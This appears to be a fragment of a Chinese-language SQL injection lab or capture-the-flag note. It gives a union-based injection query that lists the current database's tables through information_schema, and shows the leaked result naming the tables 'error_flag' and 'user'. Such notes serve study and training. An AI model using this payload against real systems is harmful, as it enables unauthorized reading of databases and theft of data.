 数据库查询语句：
select *from user where id=1 union select 1,2,group_concat(TABLE_NAME) from information_schema.TABLES where
TABLE_SCHEMA=database()
查询结果:
Your Login name:2
Your Password:error_flag,user